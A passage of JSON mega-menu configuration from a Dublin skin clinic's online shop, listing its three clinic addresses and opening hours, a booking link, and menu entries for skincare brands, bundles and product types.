Us","handle":"contact"},"link":"https://www.southwilliamspa.com/pages/contact"},"newtab":false},"menus":[{"id":"tmenu-menu-958031","setting":{"item_layout":"html","title":"Custom contact content","custom_html":"<h4 style='color:#333333'><strong>Our Clinics:</strong></h4>\n<p><strong>South William Clinic</strong>\n<br><br><a href=https://www.google.com/maps/place/48+William+St+S,+Dublin+2,+D02+T212/@53.3414307,-6.2649968,17z/data=!3m1!4b1!4m6!3m5!1s0x48670e9c470fcfeb:0x84c78dbe5c30451a!8m2!3d53.3414307!4d-6.2628081!16s%2Fg%2F11bw427md_>\n48 South William Street, Dublin 2, D02 T212 </a>\n<br> <a href=\"tel: +353(01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:info@southwilliamclinic.com'> info@southwilliamclinic.com</a>\n<br>\n<be> \n<br>\n<strong>OPENING HOURS</strong>\n<br>Mon & Fri : 10am - 7pm\n<br>Tue - Thu : 10am - 7pm\n<br>Sat: 10am - 6:30pm\n<br>Sun: Closed\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-791772","setting":{"item_layout":"html","title":"Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Terenure</strong>\n<br> <br><a href=https://www.google.com/maps/search/17+Terenure+Place,+Dublin+6W,+D6W+X398/@53.3096623,-6.2868512,17z/data=!3m1!4b1 >\n17 Terenure Place, Dublin 6W, D6W X398 \n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:terenure@southwilliamclinic.com '> terenure@southwilliamclinic.com </a>\n<br>\n<br>\n<strong>OPENING HOURS</strong>\n\n\n\n\n<br>Mon: Closed\n<br>Tue: 10am - 7pm\n<br>Wed: 10am - 7pm\n<br>Thursday 10am - 9pm\n<br>Fri: 10am - 8pm \n<br>Sat: 8:30am - 5:30pm \n<br>Sun: Closed","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-980034","setting":{"item_layout":"html","title":"Copy of Copy of Custom contact content","custom_html":"<br>\n<p><strong>South William Clinic Clontarf</strong>\n<br>\n<br><a href=https://www.google.com/maps/place/Unit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4/@53.3615256,-6.1956862,19.93z/data=!4m15!1m8!3m7!1s0x48670fa7308bb0ad:0x784db8fb132bb579!2sUnit+2,+Nolan's+Supermarket,+49+Vernon+Ave,+Clontarf,+Dublin,+D03+C3H4!3b1!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9!3m5!1s0x48670fa7308bb0ad:0x784db8fb132bb579!8m2!3d53.3615549!4d-6.1954822!16s%2Fg%2F11k3b0z7v9>\nUnit 2, 49B Vernon Avenue, Clontarf, Dublin 3, D03 X2K4\n</a>\n<br> <a href=\"tel: +353 (01) 5379222\"> +353 (01) 5379222</a>\n<br><a href='mailto:clontarf@southwilliamclinic.com  '> clontarf@southwilliamclinic.com </a>\n<br>\n<br> \n\n<strong>OPENING HOURS</strong>\n<br>Mon: 10am-7pm\n<br>Tue, Wed & Fri 10am - 7pm\n<br> Thurs 10am-8pm\n<br>Sat: 9.30am - 6:30pm\n<br>Sun: Closed\n\n\n","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-453408","setting":{"item_layout":"contact_form","title":"Contact us"},"menus":[]},{"id":"tmenu-menu-518857","setting":{"item_layout":"maps","title":"Maps","map_center":"51.507194, -0.083065","map_zoom":"12","map_height":"350","map_iframe":"<div style='width: 100%'><iframe width='100%' height='350' src='https://maps.google.com/maps?width=100%&amp;height=600&amp;hl=en&amp;q=1%20Grafton%20Street%2C%20Dublin%2C%20Ireland+(qikify)&amp;ie=UTF8&amp;t=&amp;z=14&amp;iwloc=B&amp;output=embed' frameborder='0' scrolling='no' marginheight='0' marginwidth='0'><a href='https://www.maps.ie/create-google-map/'>Create Google Map</a></iframe></div><br />","hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-846932","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"BOOK","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.phorest.com/salon/southwilliamclinic"},"newtab":true,"hidden_desktop":true,"hidden_mobile":false},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-968140","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"ENQUIRE","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"hidden_mobile":false,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-654218","setting":{"item_layout":"text","submenu_type":"tab","submenu_mega_position":"fullwidth","title":"SKIN SHOP","submenu_tab_position":"top","submenu_background":{"background_image":"","background_repeat":"no-repeat","background_position":"bottom left","background_size":"auto"},"submenu_minheight":"300","submenu_tab_control_width":"automatic","submenu_mega_width":"900","el_class":"cmn-new-menu special-menu","submenu_masonry":false,"submenu_masonry_column":"5","submenu_fullscreen":true,"submenu_scrollbar":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/shop"}},"menus":[{"id":"tmenu-menu-109070","setting":{"item_layout":"text","title":"SKINCARE","item_content_alignment":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/55ecf3adb34f4bcc70da78dd651a07777db13f4433456f5c9232c897248bc88e.jpeg","column_width":"2","image_position":"left","item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-285775","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"column_width":"2","disable_link":true,"item_content_alignment":"left"},"menus":[{"id":"tmenu-menu-889310","setting":{"item_layout":"text","title":"SkinCeuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}},"column_width":"automatic","badge":true,"badge_color":"#ffffff","badge_text":"Bestseller","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-252785","setting":{"item_layout":"text","title":"Obagi Medical","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"82472075354","handle":"obagi","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/obagi.jpg?v=1548784543"},"title":"Obagi Medical"}},"badge":true,"badge_text":"Bestseller","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-662403","setting":{"item_layout":"text","title":"AlumierMD ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240322871451","handle":"alumier-md","image":null,"title":"Alumier MD"}}},"menus":[]},{"id":"tmenu-menu-391642","setting":{"item_layout":"text","title":"ZO Skin Health ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"19931758619","handle":"zo-skin-health","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/zo_logo_1.png?v=1520073977"},"title":"ZO Skin Health"},"link":"https://www.southwilliamspa.com/collections/zo-skin-health?_pos=1&_psq=zo&_ss=e&_v=1.0"},"hidden_desktop":false,"hidden_mobile":false},"menus":[]},{"id":"tmenu-menu-514322","setting":{"item_layout":"text","title":"Environ ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"79761965146","handle":"environ","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/environcoll.png?v=1540215999"},"title":"Environ"}}},"menus":[]},{"id":"tmenu-menu-147498","setting":{"item_layout":"text","title":"Medik8","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"240564371611","handle":"medik8","image":null,"title":"Medik8"}}},"menus":[]},{"id":"tmenu-menu-983576","setting":{"item_layout":"text","title":"iS Clinical ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"388316463343","handle":"is-clinical-1","image":null,"title":"iS Clinical"}}},"menus":[]},{"id":"tmenu-menu-886588","setting":{"item_layout":"text","title":"Ultraceuticals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"207381332123","handle":"ultraceuticals","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/rvr90-packs2.png?v=1595338184"},"title":"Ultraceuticals"}}},"menus":[]},{"id":"tmenu-menu-700086","setting":{"item_layout":"text","title":"Skinbetter Science","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"608803717450","handle":"skinbetter-science","image":null,"title":"Skinbetter Science"}}},"menus":[]},{"id":"tmenu-menu-378525","setting":{"item_layout":"text","title":"CellDerma ","disable_link":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"620115001674","handle":"cellderma","image":null,"title":"Cellderma"}}},"menus":[]},{"id":"tmenu-menu-220428","setting":{"item_layout":"text","title":"Dermalogica ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232467628187","handle":"dermalogica-2","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/Buy-Dermalogica-Products-Online.jpg?v=1606303653"},"title":"Dermalogica"}}},"menus":[]},{"id":"tmenu-menu-216291","setting":{"item_layout":"text","title":"Image ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"}}},"menus":[]},{"id":"tmenu-menu-516780","setting":{"item_layout":"text","title":"Cosmedix","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"85685010522","handle":"cosmedix","image":null,"title":"Cosmedix"}}},"menus":[]},{"id":"tmenu-menu-363012","setting":{"item_layout":"text","title":"CeraVe","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"654463304010","title":"CeraVe","handle":"cerave"}},"badge":true,"badge_text":"New","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-834319","setting":{"item_layout":"text","title":"ISDIN","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"617155559754","handle":"isdin","image":null,"title":"ISDIN"}}},"menus":[]},{"id":"tmenu-menu-132735","setting":{"item_layout":"text","title":"Avene","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"618988831050","handle":"avene","image":null,"title":"Avene"}}},"menus":[]},{"id":"tmenu-menu-134019","setting":{"item_layout":"text","title":"Alastin","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"623451439434","handle":"alastin","image":null,"title":"Alastin"}}},"menus":[]},{"id":"tmenu-menu-418910","setting":{"item_layout":"text","title":"Murad ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"210793660571","handle":"murad","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/20431428_10154748811137124_2664352473936055465_n.jpg?v=1596733515"},"title":"Murad"}}},"menus":[]},{"id":"tmenu-menu-934400","setting":{"item_layout":"text","title":"Jan Marini","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"607609094474","handle":"jan-marini","image":null,"title":"Jan Marini"}}},"menus":[]},{"id":"tmenu-menu-832056","setting":{"item_layout":"text","title":"Skinade ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"435005329","handle":"skinade","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/skinade.jpg?v=1501783354"},"title":"Skinade"}}},"menus":[]},{"id":"tmenu-menu-739403","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"425953873","handle":"heliocare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/heliocare_collection_square.jpg?v=1494684058"},"title":"Heliocare"}},"menus":[]},{"id":"tmenu-menu-108927","setting":{"item_layout":"text","title":"Advanced Nutrition Programme","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"191380100","handle":"advanced-nutrition-programme","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/advanced_nutrition.jpg?v=1471085328"},"title":"Advanced Nutrition Programme"}}},"menus":[]},{"id":"tmenu-menu-227151","setting":{"item_layout":"text","title":"Dermaceutic","collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"},"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"31321652","handle":"dermaceutic-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/dermaceutic_collection.jpg?v=1470068494"},"title":"Dermaceutic"}}},"menus":[]},{"id":"tmenu-menu-290277","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160878067802","handle":"skin-formulas","image":null,"title":"Skin Formulas"}},"menus":[]},{"id":"tmenu-menu-958314","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"402872697071","handle":"neostrata","image":null,"title":"Neostrata"}},"menus":[]},{"id":"tmenu-menu-539718","setting":{"item_layout":"text","title":"Dr. Levy","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"404355186927","handle":"dr-levy","image":null,"title":"Dr. Levy"}}},"menus":[]},{"id":"tmenu-menu-206951","setting":{"item_layout":"text","title":"Tan Organic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"272494854299","handle":"tan-organic","image":null,"title":"Tan Organic"}}},"menus":[]},{"id":"tmenu-menu-206610","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"90198212698","handle":"skingredients","image":null,"title":"Skingredients"}},"menus":[]},{"id":"tmenu-menu-319261","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"160884064346","handle":"hush-hush","image":null,"title":"Hush & Hush"}},"menus":[]},{"id":"tmenu-menu-509543","setting":{"item_layout":"collection","title":"Menu item","collection":{"id":"18495832091","handle":"yon-ka-paris-collection","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/yonka_logo.jpg?v=1517750212"},"title":"Yonka Paris"}},"menus":[]},{"id":"tmenu-menu-194944","setting":{"item_layout":"text","title":"Menu item"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-391169","setting":{"item_layout":"text","title":"DISCOVER IN SKINCARE","item_display":true,"icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_content_alignment":"left","column_width":"2","disable_link":true},"menus":[{"id":"tmenu-menu-535860","setting":{"item_layout":"text","title":"View All Skincare ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"602277577034","handle":"all-products","image":null,"title":"All Products"}}},"menus":[]},{"id":"tmenu-menu-335874","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-718729","setting":{"item_layout":"text","title":"Limited Edition Festive Gifts","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"652875333962","title":"Limited Edition Festive Gift Collection 2025","handle":"festive-gift-collection-2025"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-410548","setting":{"item_layout":"text","title":"Best Sellers ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407806771439","handle":"top-sellers","image":null,"title":"Top Sellers"}}},"menus":[]},{"id":"tmenu-menu-297410","setting":{"item_layout":"text","title":" New Arrivals ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"238562279579","handle":"new-at-swc","image":null,"title":"New at SWC"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending"}},"menus":[]},{"id":"tmenu-menu-277404","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","item_display":false,"url":{"type":{"id":"link"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Trending","badge_bg":"","badge_color":"#B78B38","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-243920","setting":{"item_layout":"text","title":"Skincare Sets ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"400393273583","handle":"christmas-collection-2022","image":null,"title":"Exclusive Gifting Collection"}}},"menus":[]},{"id":"tmenu-menu-389710","setting":{"item_layout":"text","title":"Pamper Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-759168","setting":{"item_layout":"text","title":"Subscription Boxes ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-668144","setting":{"item_layout":"text","title":"Build a Gift Box ","item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-493182","setting":{"item_layout":"text","title":"Skin Supplements ","item_content_alignment":"left","url":{"type":{"id":"collection"},"link":"supplements","collection":{"id":"644283302218","title":"Supplements","handle":"supplements"}}},"menus":[]},{"id":"tmenu-menu-418480","setting":{"item_layout":"text","title":"Skin Tech & Tools ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"232611283099","handle":"skin-accessories","image":null,"title":"Skin Accessories"}}},"menus":[]},{"id":"tmenu-menu-223774","setting":{"item_layout":"text","title":"Irish Skincare Brands ","item_content_alignment":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"407780360431","handle":"irish-skincare-brands","image":null,"title":"Irish Skincare Brands"}}},"menus":[]},{"id":"tmenu-menu-452651","setting":{"item_layout":"text","title":"Gifting Suite ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/search?q=gifting&type=page"}},"menus":[]},{"id":"tmenu-menu-384836","setting":{"item_layout":"text","title":"Shop less than €50 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=50"}},"menus":[]},{"id":"tmenu-menu-887574","setting":{"item_layout":"text","title":"Shop less than €100 ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.v.price.gte=&filter.v.price.lte=100"}},"menus":[]},{"id":"tmenu-menu-413181","setting":{"item_layout":"text","title":"SKINCARE BUNDLES","disable_link":true,"item_display":true},"menus":[]},{"id":"tmenu-menu-332385","setting":{"item_layout":"text","title":"All Skincare Bundles","url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}}},"menus":[]},{"id":"tmenu-menu-919468","setting":{"item_layout":"text","title":"SkinCeuticals Bundles","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/skinceuticals-bundles"},"badge":true,"badge_text":"Bestseller","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-676352","setting":{"item_layout":"text","title":"Ultraceuticals Bundles","url":{"type":{"id":"collection"},"collection":{"id":"648696398154","title":"Ultraceuticals Bundles","handle":"ultraceuticals-bundles"}},"badge":true,"badge_text":"Trending","badge_color":"#ffffff","badge_bg":"#00283F"},"menus":[]},{"id":"tmenu-menu-767243","setting":{"item_layout":"text","title":"Medik8 Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643452469578","title":"Medik8 Bundles","handle":"medik8-bundles"}}},"menus":[]},{"id":"tmenu-menu-598327","setting":{"item_layout":"text","title":"ZO Bundles","url":{"type":{"id":"collection"},"collection":{"id":"643453256010","title":"ZO Skin Health Bundles","handle":"zo-skin-health-bundles"}}},"menus":[]},{"id":"tmenu-menu-702199","setting":{"item_layout":"text","title":"Environ Bundles & Gifts","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/collections/environ-limited-edition-bundles-gifts"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-967230","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_content_alignment":"left","column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"disable_link":true},"menus":[{"id":"tmenu-menu-979303","setting":{"item_layout":"text","title":"Skincare Bundles","item_display":false,"url":{"type":{"id":"collection"},"collection":{"id":"647726891338","title":"Skincare Bundles","handle":"skincare-bundles"}},"badge":true,"badge_text":"Trending","badge_bg":"#00283F","badge_color":"#ffffff"},"menus":[]},{"id":"tmenu-menu-197111","setting":{"item_layout":"text","title":"Cleansers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Cleanser&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-551504","setting":{"item_layout":"text","title":"Toners & Mists ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=created-descending&filter.p.product_type=Skin+Mist&filter.p.product_type=Toner&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-615098","setting":{"item_layout":"text","title":"Serums ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Serums&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-351457","setting":{"item_layout":"text","title":"Moisturisers ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Moisturisers&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-431511","setting":{"item_layout":"text","title":"Antioxidants ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Antioxidant&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-747008","setting":{"item_layout":"text","title":"SPFs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=SPFs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-830309","setting":{"item_layout":"text","title":"Retinols ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Retinols&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-836766","setting":{"item_layout":"text","title":"Body Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Body+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-453925","setting":{"item_layout":"text","title":"Lip Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Lip+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-318112","setting":{"item_layout":"text","title":"Eye Care","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Eye+Care&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-545379","setting":{"item_layout":"text","title":"Neck Care ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Neck+Cream&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-261053","setting":{"item_layout":"text","title":"Masques ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products?sort_by=best-selling&filter.p.product_type=Masques&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Accessories&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators & Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Exfoliators&filter.p.product_type=Scrubs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=MakeUp&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Skin+Tech&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Travel+Sizes&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne & Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines & Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness & Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes 